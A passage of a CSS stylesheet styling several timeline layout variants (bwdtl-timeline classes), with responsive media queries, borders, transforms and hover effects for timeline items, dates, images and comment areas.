  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img
  img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  width: 100%;
  object-fit: cover;
  object-position: center;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content {
  padding: 30px 35px;
  background: #182c61;
}
@media (max-width: 991px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-bottom: 10px;
  color: #fff;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  color: #ddd;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  border-right: 7px solid #0abde3;
  transform: translateX(-200%);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  background: inherit;
  left: 98%;
  height: 30px;
  width: 30px;
  z-index: -1;
  transform: translateY(-50%) rotate(45deg);
  top: 15%;
  transition: 1s;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-content::before {
    right: 98% !important;
    left: auto;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-content::before {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    border-left: 7px solid #0abde3;
    border-right: 0;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    border-left: 7px solid #0abde3;
    border-right: 0;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  position: absolute;
  top: 15%;
  right: -400%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateY(-50%);
  transition: 0.8s;
  text-transform: capitalize;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active {
  transform: translate(0);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-date {
  right: -60%;
}
@media (max-width: 991px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd).active
    .bwdtl-timeline-date {
    right: -75%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  border-left: 7px solid #0abde3;
  transform: translateX(200%);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content:nth-child(even)::before {
  content: "";
  position: absolute;
  background: inherit;
  right: 98%;
  height: 30px;
  width: 30px;
  z-index: -1;
  transform: translateY(-50%) rotate(45deg);
  top: 15%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-content::before {
    display: none;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-date {
  position: absolute;
  top: 15%;
  left: -400%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateY(-50%);
  transition: 1s;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active {
  transform: translate(0);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-date {
  left: -60%;
}
@media (max-width: 991px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active
    .bwdtl-timeline-date {
    left: -75%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
}
.bwdtl-timeline-three {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-three .bwdtl-progress-line {
  top: 0;
  bottom: 0;
  width: 5px;
  background: #84def1;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-progress-line {
    left: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-three .bwdtl-timeline-date {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-timeline-date {
    left: 30px;
    padding: 0 9px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-timeline-date {
    left: 30px;
    padding: 0 9px;
  }
}
.bwdtl-timeline-three .bwdtl-timeline-item-container {
  margin-top: 50px;
}
.bwdtl-timeline-three .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  max-width: 45%;
  transition: 0.8s;
  color: #eee;
  padding: 15px;
  border: 1px dotted #cbcbcbed;
  background-color: #e5e5e5;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three .bwdtl-timeline-item-container .bwdtl-timeline-item {
    max-width: 100%;
    margin-top: 100px !important;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-title {
  font-size: 25px;
  padding: 20px;
  text-align: center;
  color: #252525;
  font-weight: 600;
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 20px;
    padding: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 20px;
    padding: 10px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img {
  background: inherit;
  position: relative;
  width: 100%;
  max-height: 300px;
  object-fit: cover;
  display: inline-block;
  overflow: hidden;
  text-align: center;
  box-shadow: rgba(51, 51, 51, 0.101) 0px 0px 20px;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img
  img {
  transform: scale(0.7);
  transition: 0.4s;
  object-fit: cover;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content {
  padding: 30px 35px;
  background-color: inherit;
  color: #333;
  border-radius: 5px;
  box-shadow: rgba(51, 51, 51, 0.101) 0px 0px 20px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area {
  display: flex;
  justify-content: space-around;
  padding: 0 10px;
  margin: 15px 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area {
    padding: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area {
    padding: 0;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area
  a {
  display: inline-block;
  text-transform: uppercase;
  font-size: 14px;
  color: #eee;
  font-weight: 600;
  background: #0abde3;
  padding: 0 10px;
  margin: 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area
    a {
    padding: 0 5px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area
    a {
    padding: 0 5px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area
  .bwdtl-timeline-comment {
  text-transform: capitalize;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area
  .bwdtl-timeline-comment
  i {
  display: inline-block;
  margin-right: 5px;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  border-right: 7px solid #0abde3;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-date {
    min-width: 190px;
    left: auto;
    right: 50% !important;
    transform: translateX(50%);
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  text-align: center;
  min-width: 200px;
  line-height: 1.3;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    border-right: 0;
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px 60px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  border-left: 7px solid #0abde3;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 50px;
    border-left: 0;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px 60px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  img {
  transform: scale(0.9);
}
.bwdtl-timeline-four {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-four .bwdtl-progress-line {
  position: absolute;
  height: 100%;
  top: 0;
  width: 3px;
  background: #e5e5e5;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-four .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four .bwdtl-progress-line {
    left: 30px;
  }
}
.bwdtl-timeline-four .bwdtl-timeline-item-container {
  margin-top: 50px;
}
.bwdtl-timeline-four .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  max-width: 45%;
  transition: 0.8s;
  color: #eee;
  padding: 15px;
  border: 1px dotted #cbcbcbed;
  border-radius: 10px;
  box-shadow: 0 0 7px #e2e2e2;
  transform: rotateX(90deg);
  transition: 0.7s;
  background: transparent !important;
}
@media (max-width: 991px) {
  .bwdtl-timeline-four .bwdtl-timeline-item-container .bwdtl-timeline-item {
    max-width: 100%;
    margin-top: 100px !important;
    margin-left: 80px !important;
  }
}
@media (max-width: 768px) {
  .bwdtl-timeline-four .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-title {
  font-size: 21px;
  padding: 15px;
  text-align: center;
  background: #2e86de;
  color: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 19px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 19px;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img {
  position: relative;
  width: 100%;
  object-fit: cover;
  display: block;
  overflow: hidden;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img
  img {
  display: inline-block;
  transform: scale(1);
  transition: 0.4s;
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content {
  padding: 30px 35px;
  background-color: #eee;
  color: #333;
  border-radius: 5px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px 35px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px 30px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 25px;
    min-width: 150px;
    text-align: center;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
  min-width: 200px;
  line-height: 1.3;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    font-size: 25px;
    min-width: 190px;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 70%;
    margin-top: 100px !important;
    padding: 15px 60px;
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
  min-width: 200px;
  line-height: 1.3;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-date {
    font-size: 25px;
    min-width: 190px;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 70%;
    margin-top: 100px !important;
    padding: 15px 60px;
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px;
    margin-left: 25px;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  img {
  transform: scale(1.1);
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer {
  display: flex;
  color: #333;
  justify-content: space-around;
  padding: 15px 0;
  align-items: center;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-timeline-social-icons
  a {
  color: #333;
  display: inline-block;
  margin-left: 5px;
  transition: 0.4s;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-timeline-social-icons
  a:hover {
  color: #2e86de;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-comment-area {
  text-transform: capitalize;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-comment-area
  .bwdtl-timeline-comment {
  cursor: pointer;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-footer
  .bwdtl-comment-area
  .bwdtl-timeline-comment
  i {
  display: inline-block;
  margin-right: 3px;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active {
  transform: rotateX(0);
}
.bwdtl-timeline-five {
  position: relative;
}
.bwdtl-timeline-five::before {
  content: "";
  position: absolute;
  width: 16px;
  background-color: transparent;
  border-radius: 10px;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  bottom: 0;
  border: 4px dotted #0a2057;
  box-shadow: 0 0 20px #0a205759;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five::before {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five::before {
    left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-five::before {
    left: 30px;
  }
}
.bwdtl-timeline-five .bwdtl-timeline-wrapper {
  overflow: hidden;
}
.bwdtl-timeline-five .bwdtl-timeline-wrapper .bwdtl-timeline-heading-title {
  text-transform: uppercase;
  font-size: 30px;
  line-height: 32px;
  font-weight: 700;
  color: #081943;
  background: #fff;
  box-shadow: 0px 5px 10px #081943;
  position: absolute;
  padding: 0 15px;
  line-height: 50px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  top: -90px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five .bwdtl-timeline-wrapper .bwdtl-timeline-heading-title {
    top: -110px;
  }
}
.bwdtl-timeline-five .bwdtl-timeline-wrapper .bwdtl-timeline-item-container {
  position: relative;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  margin-bottom: 15px;
  position: relative;
  max-width: 50%;
  transform: scale(0.5);
  transition: 0.7s;
  transform-origin: center;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  transition: 0.5s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    max-width: 80%;
    margin-top: 150px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    max-width: 100%;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active {
  transform: scale(1) rotate(0);
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  right: -250px;
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    right: 0;
    top: -25px;
    font-size: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 80px !important;
  }
}
@media (max-width: 768px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    margin-left: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-item-bar-icon {
  position: absolute;
  right: -26.5px;
  font-size: 30px;
  height: 55px;
  width: 55px;
  border-radius: 50%;
  text-align: center;
  line-height: 55px;
  color: #fff;
  background: #ff9549;
  box-shadow: 0 0 15px #6d7ba0;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-item-bar-icon
  i {
  display: inline-block;
  transform: 0;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-item-bar-icon {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  border-right: 3px dotted #bbb;
  box-shadow: 0 0 30px #dde;
  border-radius: 7px;
  border-left: 3px dotted #bbb;
  background: #fff;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  position: relative;
  padding: 20px 0;
  margin-bottom: 25px;
  font-size: 25px;
  text-transform: capitalize;
  text-align: center;
  background: transparent !important;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
